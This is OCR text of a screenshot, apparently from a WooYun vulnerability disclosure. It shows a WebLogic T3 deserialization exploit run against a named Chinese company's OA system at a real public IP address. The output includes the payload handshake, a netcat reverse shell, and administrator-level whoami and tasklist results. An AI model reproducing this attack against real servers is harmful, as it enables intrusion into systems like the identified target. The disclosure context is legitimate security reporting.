 中国对外建设有限公司华东分公司OA系统 - Windows Internet Explorer
http://211.152.44.38:7001/defaultroot/login.jsp
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
中国对外建设有限公司华东分公司OA系统
页面(P) 安全(S) 工具(O)
OFFICE 企业版
万户协同管理平台
收藏地址 | 设置帮助
weblogic cmd.exe
connecting to 211.152.44.38 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
211.152.44.38: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [. ' from (UNKNOWN) [211.152.44.38] 54883: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
win-nd3j0ko4g10\administrator
d:\bea\user_projects\domains\mydomain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 368 K
smss.exe 272 Services 0 1,584 K
csrss.exe 356 Services 0 16,180 K
csrss.exe 408 Console 1 6,480 K
wininit.exe 416 Services 0 5,100 K
services.exe 460 Services 0 12,276 K
winlogon.exe 484 Console 1 5,012 K
lsass.exe 512 Services 0 30,216 K
lsm.exe 524 Services 0 31,400 K
svchost.exe 616 Services 0 11,000 K
备案编号：京公海网安备110108000927号 京ICP06071562号
www.wooyun.org